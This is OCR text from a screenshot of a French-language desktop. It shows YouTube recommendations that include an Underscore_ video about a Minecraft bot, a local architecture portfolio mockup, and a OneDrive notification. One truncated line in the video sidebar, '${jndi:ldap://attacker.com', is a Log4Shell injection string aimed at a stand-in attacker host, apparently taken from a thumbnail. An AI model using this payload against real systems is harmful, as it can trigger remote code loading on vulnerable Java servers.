 Fichier Édition Affichage Historique Marque-pages Outils Aide
Elle a codé un bot Minecraft RÉV
LECTURE EN COURS
https://www.youtube.com/watch?v=16cryV3zLKk
120 %
338
1
Débuter avec Firefox
Cdiscount : Meuble, D...
68747470733a2f2f7479...
buroscope-code-desi...
Irrécupérable — Wikip...
Foundation - Saison 1 ...
Autres marque-pages
YouTube FR
Rechercher
Le
UNDERSCORE_
Elle a codé un bot Minecraft RÉVOLUTIONNAIRE (on est choqué)
98 338 vues
7 K
JE N'AIME PAS
PARTAGER
ENREGISTRER
Tout Podcast Minecraft Vidéos s
PSEUDO
"TÉLÉPHONE
CHAUFFANT"
15:08
Ce que cache VRAIMENT
cette appli (du génie)
Underscore_
42 k vues • il y a 23 heures
Nouveau
58:43
ALT236 ∞ LE MYSTERE DE
L'ILE DES MORTS
ALT 236
343 k vues • il y a 3 mois
arte
La galaxie
Antivax
1:30:13
Antivax - Les marchands
de doute | ARTE
ARTE
710 k vues • il y a 4 semaines
C'EST FINI !
30:18
Pourquoi il a été VIRÉ de
Shadow ?
Underscore_
164 k vues • il y a 7 mois
${jndi:ldap://attacker.com
15:46
15/01/2022
Maquette test
Fichier
file:///C:/Users/cotea/Desktop/Nouveau%20dossier%20(3)/Architecture/Index.html#
Le
Applications
CSS Grid Generator
Great CSS Text Ani...
The Ultimate List of...
Current weather da...
Documentation
List group · Bootstr...
Current weather da...
Liste de lecture
ARCHITECTURE
A PROPOS
ORIGINES NATURELLES
CONCEPTION
APPROCHE DIMENSIONNELLE
CONTACTS
Rechercher
A PROPOS
Bienvenue à l'Ouest, en Bretagne j'entends :)
Voir pour Alice in Portfolio
damier
OneDrive
Capture d'écran enregistrée
La capture d'écran a été ajoutée à
OneDrive.
15:46
15/01/2022
1